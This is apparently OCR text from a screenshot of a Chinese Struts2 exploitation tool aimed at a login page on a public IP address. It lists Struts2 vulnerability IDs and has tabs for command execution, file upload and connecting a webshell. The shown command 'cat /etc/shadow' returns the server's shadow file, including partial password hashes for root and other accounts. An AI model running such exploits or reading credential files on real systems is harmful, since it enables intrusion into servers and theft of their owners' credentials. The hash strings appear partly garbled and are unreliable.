 目标: http://117.176.151.16:11080/TestPlatform/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/shadow 执行 保存结果 清空结果
root:$6$tuJnnoc.$25cfKSA arsWxus51:15898:0:99999:7:::
daemon:*:15572:0:99999:7:::
bin:*:15572:0:99999:7:::
sys:*:15572:0:99999:7:::
sync:*:15572:0:99999:7:::
games:*:15572:0:99999:7:::
man:*:15572:0:99999:7:::
lp:*:15572:0:99999:7:::
mail:*:15572:0:99999:7:::
news:*:15572:0:99999:7:::
uucp:*:15572:0:99999:7:::
proxy:*:15572:0:99999:7:::
www-data:*:15572:0:99999:7:::
backup:*:15572:0:99999:7:::
list:*:15572:0:99999:7:::
irc:*:15572:0:99999:7:::
gnats:*:15572:0:99999:7:::
nobody:*:15572:0:99999:7:::
libuuid:!:15572:0:99999:7:::
syslog:*:15572:0:99999:7:::
landscape:*:15572:0:99999:7:::
messagebus:*:15572:0:99999:7:::
sshd:*:15572:0:99999:7:::
sa:$6$wXJyfEDF$6ribXA74jV io.QMFJTASX/:15574:0:99999:7:::
mysql:!:15572:0:99999:7:::
postgres:*:15572:0:99999:7:::
Debian-exim:!:15574:0:99999:7:::
ais:*:15579:0:99999:7:::
hacluster:*:15579:0:99999:7:::
snmp:*:15579:0:99999:7:::
ntp:*:15593:0:99999:7:::
memcache:!:15593:0:99999:7:::
rabbitmq:!:15593:0:99999:7:::
libvirt-qemu:!:15593:0:99999:7:::
statd:*:15593:0:99999:7:::
webuser:!:15593:0:99999:7:::
xmldb:$6$txZ71Gjp$biCeg6Mm65 nXoAlk300/:15607:0:99999:7:::
bucardo:*:15628:0:99999:7:::